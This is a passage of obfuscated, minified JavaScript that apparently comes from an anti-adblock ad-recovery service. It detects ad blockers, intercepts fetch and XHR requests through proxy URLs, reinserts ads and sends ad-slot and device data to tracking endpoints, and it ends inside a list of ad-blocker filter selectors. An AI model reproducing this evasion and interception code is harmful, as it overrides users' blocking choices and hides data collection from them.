0x0===kM||null===(kM=kM[qL(0x105c)]())||void 0x0===kM?void 0x0:kM[qL(0x9d9)](kv=>kv[qL(0xb14)]())}},'prebid':{'config':null===(kK=window[qL(0x412)])||void 0x0===kK||null===(kJ=kK[qL(0xec6)])||void 0x0===kJ?void 0x0:kJ[qL(0xd46)](kK),'userIds':null===(kf=window[qL(0x412)])||void 0x0===kf||null===(kC=kf[qL(0x87e)])||void 0x0===kC?void 0x0:kC[qL(0xd46)](kf),'adUnits':null===(km=window[qL(0x412)])||void 0x0===km?void 0x0:km[qL(0x6df)],'installedModules':null===(kW=window[qL(0x412)])||void 0x0===kW?void 0x0:kW[qL(0xfee)],'consentMetadata':null===(kE=window[qL(0x412)])||void 0x0===kE||null===(kU=kE[qL(0x5d1)])||void 0x0===kU?void 0x0:kU[qL(0xd46)](kE)},'prebid_detail':kH?{'bidResponses':null===(kh=window[qL(0x412)])||void 0x0===kh||null===(kz=kh[qL(0xa66)])||void 0x0===kz?void 0x0:kz[qL(0xd46)](kh),'events':null===(kZ=window[qL(0x412)])||void 0x0===kZ||null===(kp=kZ[qL(0xbcb)])||void 0x0===kp?void 0x0:kp[qL(0xd46)](kZ)}:void 0x0,'gpt':{'config':null===(kI=window[qL(0xdae)])||void 0x0===kI||null===(kw=kI[qL(0xec6)])||void 0x0===kw?void 0x0:kw[qL(0xd46)](kI),'pubads':{'slots':null===(kg=window[qL(0xdae)])||void 0x0===kg||null===(kg=kg[qL(0x8fd)]())||void 0x0===kg||null===(kg=kg[qL(0x105c)]())||void 0x0===kg?void 0x0:kg[qL(0x9d9)](kv=>({'adUnitPath':kv[qL(0xb14)](),'attributeKeys':kv[qL(0xe38)](),'categoryExclusions':kv[qL(0x852)](),'clickUrl':kv[qL(0xedc)](),'slotId':kv[qL(0x186)](),'sizes':kv[qL(0x298)](),'outOfPage':kv[qL(0x6ab)](),'services':kv[qL(0xcc1)]()[qL(0x9d9)](kS=>({'name':kS[qL(0x4dc)]()})),'targeting':Object[qL(0xcef)](kv[qL(0x5bc)]()[qL(0x9d9)](kS=>[kS,kv[qL(0xbec)](kS)]))})),'targeting':Object[qL(0xcef)](null===(kG=window[qL(0xdae)])||void 0x0===kG||null===(kG=kG[qL(0x8fd)]())||void 0x0===kG||null===(kG=kG[qL(0x5bc)]())||void 0x0===kG?void 0x0:kG[qL(0x9d9)](kv=>{const qY=qL;var kS;return[kv,null===(kS=window[qY(0xdae)])||void 0x0===kS||null===(kS=kS[qY(0x8fd)]())||void 0x0===kS?void 0x0:kS[qY(0xbec)](kv)];}))}}})),kq=function(kv){const qk=qL,kS=new TextEncoder()[qk(0x9c1)](kv);let kb='';for(let kl=0x0;kl<kS[qk(0xaed)];kl++)kb+=String[qk(0x918)](kS[kl]);return btoa(kb);}(kr);try{var kX,kQ;null===(kX=(kQ=window)[qL(0xae5)])||void 0x0===kX||kX[qL(0xd46)](kQ,kq);}catch(kv){}return kq;};const kk=Math[qd(0x9d5)](performance[qd(0xe25)]());if(LY(0.01),await((async()=>{const qy=qd,kM=Yx(),kK=d1['A'][qy(0x6a4)](qy(0xe2a));return kK?Boolean(kK):await kM;})())&&!Yz(location[qd(0x78e)])&&!d0['A'][qd(0x10c9)]&&qd(0x52e)!==d1['A'][qd(0x6a4)](qd(0x74f),!0x1))return L6(k6,new Map([[qd(0xfbf),qd(0x872)]])),void d7['A'][qd(0x10c9)](qd(0x89a));try{dT();}catch(kM){d7['A'][qd(0x10c9)](qd(0xaf9)[qd(0xfd4)](kM)),(0x0,dL['Pf'])(kM,new URL(d0['A'][qd(0x6ed)])[qd(0x967)],async kK=>await d7['A'][qd(0x4c2)](qd(0x953),kK));}const ky=(0x0,YO['i'])();if(!ky)return void d7['A'][qd(0x10c9)](qd(0xa37));LY(ky[qd(0x22e)]),d7['A'][qd(0x10c9)](qd(0xca8),ky);const ki=(window[qd(0xbf0)][qd(0xc94)]+window[qd(0xbf0)][qd(0x642)])[qd(0x579)](qd(0xa21))||qd(0x52e)===d1['A'][qd(0x6a4)](qd(0xa21),!0x1);if(!ky)return d7['A'][qd(0x10c9)](qd(0xcd8));if(null!==(k9=null==ky?void 0x0:ky[qd(0x71e)])&&void 0x0!==k9&&!k9&&window[qd(0x272)]!==window[qd(0xae8)])return d7['A'][qd(0x10c9)](qd(0x449));if(ky[qd(0xa88)]&&!d0['A'][qd(0x10c9)]&&qd(0x52e)!==d1['A'][qd(0x6a4)](qd(0x74f),!0x1)&&!ki){const [kK,kJ]=await Promise[qd(0x7ab)]([(0x0,dl['H4'])(ky[qd(0xa0b)]),(0x0,dl['jy'])(ky[qd(0x1d3)])]);return L4(k6,kK,kK&&kJ,!0x1),d7['A'][qd(0x10c9)](qd(0x65f));}if(!ky[qd(0xbbd)]&&!d0['A'][qd(0x10c9)]&&qd(0x52e)!==d1['A'][qd(0x6a4)](qd(0x74f),!0x1)&&!ki)return d7['A'][qd(0x10c9)](qd(0xc86));d1['A'][qd(0x31e)](!!ky[qd(0x972)]),(0x0,YZ['Nq'])();const [kT,kF]=null!=ky&&ky[qd(0x938)]||ki?[!0x0,!0x0]:await Promise[qd(0x7ab)]([(0x0,dl['H4'])(ky[qd(0xa0b)]),(0x0,dl['jy'])(ky[qd(0x1d3)])]);if(window[qd(0x8fb)][qd(0xb01)]=kT,(0x0,YZ['B3'])(),d7['A'][qd(0x10c9)](qd(0x3cc),kT),d7['A'][qd(0x10c9)](qd(0x1069),kF),ky[qd(0x516)]){const kf=await async function(kC){const qi=qd;try{const km=d1['A'][qi(0x6a4)](qi(0x2c1));if(km)try{const kE=JSON[qi(0x1029)](km);if(kE[qi(0x2aa)]&&kE[qi(0x2aa)]+0x5265c00>Date[qi(0xe25)]())return YA(kC)[qi(0x823)](kU=>{const qT=qi;kU&&d1['A'][qT(0xf61)](qT(0x2c1),JSON[qT(0xa07)]({...kU,'cachedAt':Date[qT(0xe25)]()}));}),kE;}catch(kU){}const kW=await YA(kC);return kW&&d1['A'][qi(0xf61)](qi(0x2c1),JSON[qi(0xa07)]({...kW,'cachedAt':Date[qi(0xe25)]()})),kW;}catch(kh){return d7['A'][qi(0xade)](qi(0x3b3),kh),{'ivt':!0x1,'reason':qi(0xade)};}}(k6);if(kf[qd(0x2c1)])return L6(k6,new Map([[qd(0xfbf),kf[qd(0x85d)]],[qd(0xe85),kT[qd(0x8b4)]()]])),void d7['A'][qd(0x10c9)](qd(0x499));}L4(k6,kT,kT&&kF,null!==(kd=ky[qd(0x439)])&&void 0x0!==kd&&kd);try{var kL;const kC=null===(kL=ky[qd(0x1000)])||void 0x0===kL?void 0x0:kL[qd(0x72d)](km=>km[qd(0x6ca)]);var kY;kC&&((km,kW,kE,kU,kh,kz,kZ)=>{const qF=qd,kp=kU?kE:kE/0x2;((kI,kw)=>!(['US','CA','DE','FR','AU'][qF(0x579)](kI)||Math[qF(0x9fe)]()>kw))(kW,kp)&&(kU&&!kh&&kz||k1(km,kZ,kU,kp));})(k6,ky[qd(0x4c6)],ky[qd(0x22e)],kT,kF,null!==(kY=kC[qd(0xb2d)])&&void 0x0!==kY&&kY,kk);}catch(km){}function kj(){const qj=qd;try{const kW=window[qj(0xdae)];return!!kW&&qj(0x3b5)===kW[qj(0x98b)][qj(0x8b4)]();}catch(kE){return!0x1;}}if(d6['A'][qd(0xe74)]()&&setTimeout(()=>{kj()&&((kW,kE)=>{const qM=a2L;L7(kW,qM(0xe47),new Map([[qM(0x793),d0['A'][qM(0xb32)]],[qM(0xe85),kE[qM(0x8b4)]()]]));})(k6,kT);},0x41b),!(0x0,Lp['Gb'])(ky[qd(0x5d9)])&&!Yz(location[qd(0x78e)]))return void d7['A'][qd(0x10c9)](qd(0x8c1));if(ky[qd(0x9ec)]&&(0x0,Lp['oi'])(ky[qd(0x9ec)]))return(kW=>{const qK=qd;L7(kW,qK(0xcae),new Map([[qK(0x793),d0['A'][qK(0xb32)]]]));})(k6),void d7['A'][qd(0x10c9)](qd(0x871));try{await(async(kW,kE,kU,kh)=>{const qJ=qd;try{var kz,kZ,kp;if(!(0x0,d3['Gy'])(kW))return void d7['A'][qJ(0x10c9)](qJ(0xa54));if((0x0,d5['C8'])(kW,d0['A'][qJ(0x6ed)]),function(kQ){const qf=qJ;var kv;const [kS,kb]=function(kD){const kn={'loaded':!0x0,'isAdBlockerDetected':kD};return[{'cmd':{'push':ks=>ks(kn)},'loaded':!0x0,'isAdBlockerDetected':kD},kn];}(kQ),kl=null===(kv=window[qf(0x8fb)])||void 0x0===kv?void 0x0:kv[qf(0xbc6)];window[qf(0x8fb)]={...window[qf(0x8fb)],...kS},Array[qf(0xd82)](kl)&&kl[qf(0xb70)](kD=>{try{kD(kb);}catch(kn){}});}(kU),!kU)return d7['A'][qJ(0x10c9)](qJ(0x422)),[qJ(0x889),qJ(0x5b8),qJ(0x5b6),qJ(0xc22)][qJ(0x555)](kQ=>location[qJ(0x967)][qJ(0x579)](kQ))&&(qJ(0x52e)===d1['A'][qJ(0x6a4)](qJ(0x74f),!0x1)||d0['A'][qJ(0x10c9)]||Math[qJ(0x9fe)]()<0.05)&&setTimeout(()=>dw(kW,!0x1),0x64),void(dO&&[][qJ(0x555)](kQ=>location[qJ(0xc59)][qJ(0x100c)](kQ))&&function(kQ){const qC=qJ,kv=new Set();window[qC(0x964)](()=>{const qm=qC;window[qm(0xdae)]&&window[qm(0xdae)][qm(0xbc6)]&&window[qm(0xdae)][qm(0xbc6)][qm(0x7a8)](()=>{const qW=qm;window[qW(0xdae)][qW(0x8fd)]()[qW(0x105c)]()[qW(0x9d9)](kS=>function(kb){const qE=qW;var kl,kD;const kn=null===(kl=kb[qE(0x186)]())||void 0x0===kl?void 0x0:kl[qE(0x27c)](),ks=kb[qE(0xb14)](),ku=kb[qE(0x5fe)](),kP=null===(kD=kb[qE(0x298)]())||void 0x0===kD?void 0x0:kD[qE(0x9d9)](kB=>[kB[qE(0x42e)],kB[qE(0x73b)]]),kc=document[qE(0xc21)](ku);if(!kc)return null;const kR=function(kB){const qU=qE;let kV='#'+kB['id'],ko=kB[qU(0xecf)];for(;ko;){var ka;const kx=ko[qU(0x6dd)][qU(0x83c)](),kA=ko[qU(0xd52)]('id'),kO=null===(ka=ko[qU(0xd52)](qU(0x225)))||void 0x0===ka?void 0x0:ka[qU(0xc95)]('\x20');kV=kA?kx+'#'+kA+qU(0xead)+kV:kO?kx+'.'+kO[qU(0x44f)]('.')+qU(0xead)+kV:kx+qU(0xead)+kV,ko=ko[qU(0xecf)];}return kV[qU(0xaed)]>0x64?kV[qU(0xc45)](kV[qU(0xaed)]-0x64):kV;}(kc);return{'id':kn,'adUnitPath':ks,'slotElementId':ku,'sizes':kP,'selector':kR};}(kS))[qW(0x8d0)](kS=>kS&&!kv[qW(0xacd)](kS['id']))[qW(0xb70)](kS=>{const qh=qW;kv[qh(0x7a4)](kS['id']),function(kb,kl){const qz=qh;L7(kb,qz(0xa3d),new Map([['id',kl['id']],[qz(0xb15),kl[qz(0xe01)]],[qz(0xe95),kl[qz(0x583)]],[qz(0x6d9),kl[qz(0x6d9)][qz(0x9d9)](kD=>kD[qz(0x44f)]('x'))[qz(0x44f)]('|')],[qz(0x263),kl[qz(0x263)]],[qz(0x793),d0['A'][qz(0xb32)]]]));}(kQ,kS);});});},0x3e8);}(kW));const kI=(0x0,YK['z9'])(kE[qJ(0x1000)]);if(!kI)return void d7['A'][qJ(0x10c9)](qJ(0x44b));kW[qJ(0xb5f)]=kI[qJ(0xb5f)];const kw=kI[qJ(0x1000)];if(d7['A'][qJ(0x10c9)](qJ(0xeab)[qJ(0xfd4)](kI[qJ(0xb5f)],',\x20')[qJ(0xfd4)](JSON[qJ(0xa07)](kw))),kw[qJ(0x4d8)]){if(!new URL(window[qJ(0xbf0)][qJ(0x78e)])[qJ(0xf89)][qJ(0xacd)](qJ(0x874))&&qJ(0x52e)!==d1['A'][qJ(0x6a4)](qJ(0x874),!0x1))return void d7['A'][qJ(0x10c9)](qJ(0x6e0));}if(kw[qJ(0xb2d)]&&!kh)return void d7['A'][qJ(0x10c9)](qJ(0x9d6));null!==(kz=kw[qJ(0x7a6)])&&void 0x0!==kz&&kz[qJ(0xcf5)]&&await async function(kQ,kv){const qZ=qJ,kS=kQ[qZ(0xbf4)](kl=>Array[qZ(0x474)](document[qZ(0x4cb)](qZ(0xfa6)[qZ(0xfd4)](kl,'\x22]'))))[qZ(0x8d0)](kl=>kl instanceof HTMLLinkElement)[qZ(0x9d9)](kl=>{const qp=qZ,kD=kl[qp(0xd52)](qp(0x78e));return kD?new Promise(kn=>{const qI=qp,ks=document[qI(0xb64)](qI(0x2e1));ks[qI(0xb1d)]=!0x0,Array[qI(0x474)](kl[qI(0x614)])[qI(0xb70)](kc=>{const qw=qI;ks[qw(0xa86)](kc[qw(0xa58)],kc[qw(0x261)]);}),ks[qI(0x78e)]=(0x0,d3['Wq'])({'protectUrlContext':kv,'url':kD,'kind':d3['MN'][qI(0x508)],'endpoint':d0['A'][qI(0x6ed)]});let ku=null;const kP=kc=>{const qg=qI;null!==ku&&(clearTimeout(ku),ku=null),ks[qg(0x79f)]=null,ks[qg(0xd4f)]=null,kn(kc);};ku=setTimeout(()=>{kP(!0x1);},0xbb8),ks[qI(0x79f)]=()=>{const qG=qI;kl[qG(0xb1d)]=!0x0,kP(!0x0);},ks[qI(0xd4f)]=()=>{kP(!0x1);},kl[qI(0xdbb)](qI(0x50c),ks);}):Promise[qp(0xbac)](!0x1);}),kb=await Promise[qZ(0x7ab)](kS);d7['A'][qZ(0x10c9)](qZ(0xa7e)[qZ(0xfd4)](JSON[qZ(0xa07)](kb)));}(kw[qJ(0x7a6)][qJ(0xcf5)],kW),d6['A'][qJ(0xe74)]()&&d6['A'][qJ(0x476)]()&&(0x0,k3['Y'])(kW),[qJ(0x889),qJ(0x5b8),qJ(0x5b6),qJ(0xc22)][qJ(0x555)](kQ=>location[qJ(0x967)][qJ(0x579)](kQ))&&setTimeout(()=>dw(kW,!0x0),0x64);const kg=window,kG=(0x0,dH['VS'])(kw[qJ(0x7a6)]);if(YE(kW,kg,kG,{'shouldHookDomContentLoadedLateListeners':!!kw[qJ(0xed1)]}),function(kQ,kv){const qH=qJ;var kS;if(d7['A'][qH(0x10c9)](qH(0x5c5)),null!==(kS=window[qH(0xc2d)])&&void 0x0!==kS&&kS[qH(0xd3c)])return;const kb=window[qH(0xc2d)]||[];window[qH(0xc2d)]={'push':kn=>YU(kn),'__replaced':!0x0};for(const kn of[...kb][qH(0xc03)]())YU(kn);const kl=ks=>{const qt=qH;if(qt(0x72e)===ks[qt(0xfbf)]){const kP=ks[qt(0x639)][0x0]instanceof Request?ks[qt(0x639)][0x0][qt(0xa62)]:ks[qt(0x639)][0x0];d7['A'][qt(0x10c9)](qt(0xed3),ks[qt(0x639)][0x0],qt(0x417),(0x0,dH['pI'])(kv,kP),qt(0x5b7),kQ[qt(0x72e)],kQ[qt(0x72e)][qt(0x319)]),(0x0,dH['pI'])(kv,kP)?kQ[qt(0x72e)](...ks[qt(0x639)])[qt(0x823)](ks[qt(0xbac)],ks[qt(0x9e7)]):ks[qt(0x9e7)](...ks[qt(0xd32)]);}else{if(qt(0xc5e)===ks[qt(0xfbf)]){const kc=dW['A'][qt(0x6a4)](kQ)[qt(0xb8b)][qt(0x6a4)][qt(0xd46)](ks[qt(0xb3f)]);d7['A'][qt(0x10c9)](qt(0xc4e),kc),(0x0,dH['pI'])(kv,kc)||ks[qt(0x9e7)]();}else{if(qt(0xb44)===ks[qt(0xfbf)]){var ku;if(!ks[qt(0xce4)][qt(0xb0d)]||(null===(ku=ks[qt(0xce4)][qt(0xb0d)])||void 0x0===ku?void 0x0:ku[qt(0xaed)])<0x2)return void ks[qt(0x5a4)]();const kR=ks[qt(0xce4)][qt(0xb0d)][0x1];if((0x0,dH['pI'])(kv,kR)||ks[qt(0x5a4)](),ks[qt(0xce4)][qt(0x355)])return;ks[qt(0xce4)][qt(0x355)]=!0x0;const kB=new XMLHttpRequest();kB[qt(0xa8a)]=kV=>{const qr=qt;var ko,ka;kB[qr(0xc6c)]===XMLHttpRequest[qr(0x249)]&&ks[qr(0xce4)][qr(0x880)]&&(ks[qr(0xce4)][qr(0x880)]=!0x1,ks[qr(0xce4)][qr(0x2b5)]={'readyState':kB[qr(0xc6c)],'response':kB[qr(0xfd3)],'responseText':kB[qr(0x7da)],'responseType':kB[qr(0xcb6)],'responseURL':kB[qr(0x669)],'responseXML':kB[qr(0x10ce)],'status':kB[qr(0xe60)],'statusText':kB[qr(0xbf3)],'upload':kB[qr(0x9c8)]},Object[qr(0xe23)](kV,qr(0x7a6),{'writable':!0x1,'value':ks[qr(0xce4)]}),null===(ko=ks[qr(0xce4)])||void 0x0===ko||null===(ko=ko[qr(0xa8a)])||void 0x0===ko||null===(ka=ko[qr(0xd46)])||void 0x0===ka||ka[qr(0xd46)](ko,ks[qr(0xce4)],kV));},kB[qt(0x79f)]=kV=>{const qq=qt;var ko,ka;ks[qq(0xce4)][qq(0x869)]&&ks[qq(0xce4)][qq(0xc6a)]&&(ks[qq(0xce4)][qq(0xc6a)]=!0x1,ks[qq(0xce4)][qq(0x2b5)]={'readyState':kB[qq(0xc6c)],'response':kB[qq(0xfd3)],'responseText':kB[qq(0x7da)],'responseType':kB[qq(0xcb6)],'responseURL':kB[qq(0x669)],'responseXML':kB[qq(0x10ce)],'status':kB[qq(0xe60)],'statusText':kB[qq(0xbf3)],'upload':kB[qq(0x9c8)]},Object[qq(0xe23)](kV,qq(0x7a6),{'writable':!0x1,'value':ks[qq(0xce4)]}),null===(ko=ks[qq(0xce4)][qq(0x869)])||void 0x0===ko||null===(ka=ko[qq(0xd46)])||void 0x0===ka||ka[qq(0xd46)](ko,ks[qq(0xce4)],kV));},kB[qt(0xd4f)]=kV=>{const qX=qt;var ko,ka;ks[qX(0xce4)][qX(0xd4f)]&&ks[qX(0xce4)][qX(0xc6a)]&&(ks[qX(0xce4)][qX(0xc6a)]=!0x1,Object[qX(0xe23)](kV,qX(0x7a6),{'writable':!0x1,'value':ks[qX(0xce4)]}),null===(ko=ks[qX(0xce4)][qX(0xd4f)])||void 0x0===ko||null===(ka=ko[qX(0xd46)])||void 0x0===ka||ka[qX(0xd46)](ko,ks[qX(0xce4)],kV));},kB[qt(0x93c)][qt(0xd46)](kB,...ks[qt(0xce4)][qt(0xb0d)]),kB[qt(0x442)][qt(0xd46)](kB);}}}},kD=window[qH(0x26c)]||[];window[qH(0x26c)]={'push':ks=>setTimeout(()=>kl(ks),0x0)};for(const ks of kD)YU(()=>kl(ks));}(kg,kG),kE[qJ(0xa3a)]&&(0x0,YO['I'])(kE[qJ(0xa3a)],kU,kh,kW),null===(kZ=kE[qJ(0x5ea)])||void 0x0===kZ||kZ){const kQ=new URL(d0['A'][qJ(0x6ed)])[qJ(0x967)];dE(kW,(0x0,d5['az'])(kW,d0['A'][qJ(0x6ed)]))[qJ(0xa34)](kv=>{const qQ=qJ;d7['A'][qQ(0xade)](qQ(0x804)[qQ(0xfd4)](kv)),(0x0,dL['Pf'])(kv,kQ,async kS=>await d7['A'][qQ(0x4c2)](qQ(0x953),kS));});}if(async function(kv,kS,kb){const qv=qJ,kl=kS[qv(0x27a)];kl&&kl[qv(0x1089)]&&(window[qv(0xdae)]=window[qv(0xdae)]||{},window[qv(0xdae)][qv(0xbc6)]=window[qv(0xdae)][qv(0xbc6)]||[],window[qv(0xdae)][qv(0xbc6)][qv(0x7a8)](()=>{const qS=qv;window[qS(0xdae)][qS(0x8fd)]()[qS(0x7df)](qS(0xe07),kD=>{const qb=qS;if(kD[qb(0x1c8)])return;const kn=function(ku,kP,kc,kR,kB,kV){const ql=qb;var ko,ka;const kx=ku[ql(0x7bf)][ql(0x8c5)],kA=kx[ql(0x579)](ql(0x44a))?null===(ko=kx[ql(0xc95)](ql(0x44a))[0x1])||void 0x0===ko?void 0x0:ko[ql(0xc95)](':')[0x0]:dV(),kO=function(kN,y0,y1,y2,y3,y4,y5,y6,y7,y8,y9,yd,yL,yY,yk,yy,yi,yT,yF,yj,yM,yK,yJ,yf,yC){const qe=ql;return{'dt':qe(0x1032),'pd':qe(0x1c7),'di':kN,'ap':'','sr':y1,'pp':y2,'md':'1','ui':y4,'ti':y5,'de':y6,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':yy,'ai':yi,'pc':yT,'cr':yF,'cb':yj,'si':'','dm':yK,'pi':yJ,'bt':'','gt':yC};}(kP[ql(0xa50)],0x0,kc,kR,0x0,kA,dV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[ql(0x87b)](navigator[ql(0x803)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,kB[ql(0xc19)],kB[ql(0x1072)],kB[ql(0x2c2)][ql(0x186)]()[ql(0x85f)](),kB[ql(0x23f)],d4['A'][ql(0x9ac)](0xf,0x1e),0x0,kB[ql(0xb58)]&&ql(0xc40)==typeof kB[ql(0xb58)][0x0]&&ql(0xc40)==typeof kB[ql(0xb58)][0x1]?''[ql(0xfd4)](kB[ql(0xb58)][0x0],'x')[ql(0xfd4)](kB[ql(0xb58)][0x1]):'',kB[ql(0x23f)],0x0,kV||(null===(ka=ku[ql(0xdae)][ql(0x8fd)]()[ql(0xbec)](ql(0x4c6)))||void 0x0===ka?void 0x0:ka[0x0])||'');return kO;}(window,kv,kl[qb(0xf73)],kl[qb(0x36c)],kD,kb),ks=((ku,kP)=>{const qD=qb,kc=new URL(qD(0x396));Object[qD(0xad4)](kP)[qD(0xb70)](kB=>{const qn=qD;let [kV,ko]=kB;ko&&kc[qn(0xf89)][qn(0xf61)](kV,ko);});const kR=ku[qD(0x7bf)][qD(0xb64)](qD(0x777));return kR[qD(0x194)]=(0x0,d3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':kc[qD(0x78e)],'endpoint':d0['A'][qD(0x6ed)]}),kR[qD(0xa86)](qD(0xd07),qD(0x52e)),kR;})(window,kn);document[qb(0x21f)][qb(0x961)](ks);});}));}(kW,kw,kE[qJ(0x4c6)]),!0x1===(null===(kp=kw[qJ(0x6de)])||void 0x0===kp?void 0x0:kp[qJ(0x6ca)])){const kv=kw[qJ(0x6de)][qJ(0x2e3)]||[qJ(0x412)];(0x0,k2['je'])(kv);}kw[qJ(0xc76)]||(0x0,k2['lD'])(kw[qJ(0xe3e)]||[]),(0x0,k2['N2'])(kw[qJ(0xe3e)]||[]),function(kS,kb,kl){const qs=qJ,kD=[],kn=Array[qs(0x474)](kS[qs(0x7bf)][qs(0x4cb)](qs(0xae9)));for(const ks of kn)try{const ku=ks[qs(0xb99)];if(!ku)continue;if(!Y5(ku))continue;YJ(ku,kb,kl,kD);}catch(kP){}}(kg,kW,kG);const kH=Yf(kg,kW,kG),kr=0x3e8;let kq=0x0;function kX(kS){const qu=qJ;if(document[qu(0xf95)])return kq=kS,requestAnimationFrame(kX);kS-kq>=kr&&(window[qu(0xfe3)]?window[qu(0xfe3)](kH,{'timeout':0x78}):setTimeout(kH,0x0),kq=kS),requestAnimationFrame(kX);}requestAnimationFrame(kX);}finally{Yh();}})(k6,ky,kT,kF);}catch(kW){d7['A'][qd(0xade)](kW,qd(0x578),kW[qd(0x338)]),d7['A'][qd(0x4c2)](qd(0x151),qd(0x5bb)+kW[qd(0x8b4)]());}}catch(kE){throw kE;}finally{Yh(),(0x0,dl['H4'])();}})(k4);})());})()));function a2d(){const qP=['insert','auto||<ratio>','pseudo','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','gw.geoedge.be','springserve.com','window.top.confiant.services().onASTAdLoad','onetag-sys.com','__sa_','onLoad','Url\x20or\x20Function\x20is\x20expected','js-tag.zemanta.com','FeatureFunction','Node_appendChild','<forgiving-selector-list>','googlesyndication\x5c.com','gpt','response','concat','iframe\x20load\x20timeout-fetch\x20error:\x20','shouldUseOrigin','reference','HTMLAnchorElement_hash','gpt-firstimpression','id5-sync.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','bidder','none|<position>#','securepubads.g.doubleclick.net','<html><head></head><body></body></html>','none|<image>','string','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$